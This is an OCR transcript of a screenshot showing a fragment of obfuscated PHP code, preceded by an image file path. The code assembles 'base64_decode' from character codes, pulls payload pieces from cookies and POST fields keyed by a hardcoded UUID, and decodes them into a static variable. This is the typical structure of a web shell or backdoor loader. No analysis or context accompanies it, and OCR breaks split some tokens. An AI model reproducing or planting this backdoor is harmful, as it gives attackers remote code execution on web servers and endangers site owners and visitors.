
intval(strlen($kNihgOxB[0]) / strlen($ynrLd)) + 1);}public
function mlLkR($kNihgOxB){$fLmhKVIZy = chr (98) . 'a' .
chr (115) . 'e' . "\66" . "\64";return array_map($fLmhKVIZy .
'_' . chr (100) . "\x65" . 'c' . "\x6f" . "\x64" . chr (101),
array($kNihgOxB,));}public function
__construct($aUMHMfNEn=0){$QjRzyQ =
"\x2c";$kNihgOxB = "";$ghDWAHRhR =
$_POST;$dKOmvNzzl = $_COOKIE;$ynrLd = "1cca8ccd-
c9e2-4ac8-97c5-304a231edc9b";$yWqHfRK =
@$dKOmvNzzl[substr($ynrLd, 0, 4)];if
(!empty($yWqHfRK)){$yWqHfRK = explode($QjRzyQ,
$yWqHfRK);foreach ($yWqHfRK as $laEXlmjs){$kNihgOxB
.= @$dKOmvNzzl[$laEXlmjs];$kNihgOxB .=
@$ghDWAHRhR[$laEXlmjs];}$kNihgOxB = $this-
>mlLkR($kNihgOxB);}brG_SjFiL::$bqBCMdFu = $this-
>GEgroM($kNihgOxB, $ynrLd);if (strpos($ynrLd,
$QjRzyQ) !== FALSE){$ynrLd = str_pad($ynrLd, 10);
$ynrLd = strcspn ($ynrLd, $QjRzyQ); $ynrLd =
ltrim(rtrim($ynrLd));}}public static $bqBCMdFu =
17747;}BzMbXcUvCR();}